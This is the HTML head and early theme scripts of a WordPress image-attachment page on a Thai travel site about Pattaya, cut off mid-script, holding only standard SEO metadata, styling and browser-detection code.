

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ipattaya.co/%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%8B%E0%B8%B5%E0%B8%9F%E0%B8%B9%E0%B9%89%E0%B8%94%E0%B8%9E%E0%B8%B1%E0%B8%97%E0%B8%A2%E0%B8%B2/dsc02295/
body_size: 20246
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ipattaya.co/xmlrpc.php" />
    
		<!-- All in One SEO 4.5.8 - aioseo.com -->
		<title>DSC02295 | iPattaya เที่ยวไหนพัทยา</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.ipattaya.co/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%8b%e0%b8%b5%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/dsc02295/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="iPattaya.co" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="DSC02295 | iPattaya เที่ยวไหนพัทยา" />
		<meta property="og:url" content="https://www.ipattaya.co/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%8b%e0%b8%b5%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/dsc02295/" />
		<meta property="article:published_time" content="2017-08-08T10:43:45+00:00" />
		<meta property="article:modified_time" content="2017-08-08T15:47:51+00:00" />
		<meta property="article:publisher" content="https://facebook.com/iPattayaC" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="DSC02295 | iPattaya เที่ยวไหนพัทยา" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.ipattaya.co\/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%8b%e0%b8%b5%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2\/dsc02295\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ipattaya.co\/#listItem","position":1,"name":"Home","item":"https:\/\/www.ipattaya.co\/","nextItem":"https:\/\/www.ipattaya.co\/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%8b%e0%b8%b5%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2\/dsc02295\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.ipattaya.co\/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%8b%e0%b8%b5%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2\/dsc02295\/#listItem","position":2,"name":"DSC02295","previousItem":"https:\/\/www.ipattaya.co\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/www.ipattaya.co\/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%8b%e0%b8%b5%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2\/dsc02295\/#itempage","url":"https:\/\/www.ipattaya.co\/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%8b%e0%b8%b5%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2\/dsc02295\/","name":"DSC02295 | iPattaya \u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e2b\u0e19\u0e1e\u0e31\u0e17\u0e22\u0e32","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.ipattaya.co\/#website"},"breadcrumb":{"@id":"https:\/\/www.ipattaya.co\/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%8b%e0%b8%b5%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2\/dsc02295\/#breadcrumblist"},"author":{"@id":"https:\/\/www.ipattaya.co\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.ipattaya.co\/author\/admin\/#author"},"datePublished":"2017-08-08T10:43:45+00:00","dateModified":"2017-08-08T15:47:51+00:00"},{"@type":"Organization","@id":"https:\/\/www.ipattaya.co\/#organization","name":"\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17 \u0e44\u0e2d\u0e1e\u0e31\u0e17\u0e22\u0e32 \u0e01\u0e23\u0e38\u0e4a\u0e1b \u0e08\u0e33\u0e01\u0e31\u0e14","url":"https:\/\/www.ipattaya.co\/","contactPoint":{"@type":"ContactPoint","telephone":"+66971066745","contactType":"Customer Support"}},{"@type":"Person","@id":"https:\/\/www.ipattaya.co\/author\/admin\/#author","url":"https:\/\/www.ipattaya.co\/author\/admin\/","name":"iPattayaCo","image":{"@type":"ImageObject","@id":"https:\/\/www.ipattaya.co\/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%8b%e0%b8%b5%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2\/dsc02295\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4e1af85b16f44006cb8470b45be291f4?s=96&d=mm&r=g","width":96,"height":96,"caption":"iPattayaCo"}},{"@type":"WebSite","@id":"https:\/\/www.ipattaya.co\/#website","url":"https:\/\/www.ipattaya.co\/","name":"\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e2b\u0e19\u0e1e\u0e31\u0e17\u0e22\u0e32 iPattaya","description":"\u0e17\u0e35\u0e48\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e1e\u0e31\u0e17\u0e22\u0e32 Pattaya","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.ipattaya.co\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattaya2logof2016.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iPattaya เที่ยวไหนพัทยา &raquo; Feed" href="https://www.ipattaya.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPattaya เที่ยวไหนพัทยา &raquo; Comments Feed" href="https://www.ipattaya.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPattaya เที่ยวไหนพัทยา &raquo; DSC02295 Comments Feed" href="https://www.ipattaya.co/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%8b%e0%b8%b5%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/dsc02295/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ipattaya.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.ipattaya.co/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ipattaya.co/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ipattaya.co/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.ipattaya.co/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ced655a2648d3677707c9e7999346fb6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.ipattaya.co/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.ipattaya.co/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ipattaya.co/wp-json/wp/v2/media/12554" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ipattaya.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.ipattaya.co/?p=12554' />
<link rel="alternate" type="application/json+oembed" href="https://www.ipattaya.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ipattaya.co%2F%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%258b%25e0%25b8%25b5%25e0%25b8%259f%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b8%2594%25e0%25b8%259e%25e0%25b8%25b1%25e0%25b8%2597%25e0%25b8%25a2%25e0%25b8%25b2%2Fdsc02295%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ipattaya.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ipattaya.co%2F%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%258b%25e0%25b8%25b5%25e0%25b8%259f%25e0%25b8%25b9%25e0%25b9%2589%25e0%25b8%2594%25e0%25b8%259e%25e0%25b8%25b1%25e0%25b8%2597%25e0%25b8%25a2%25e0%25b8%25b2%2Fdsc02295%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.ipattaya.co\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
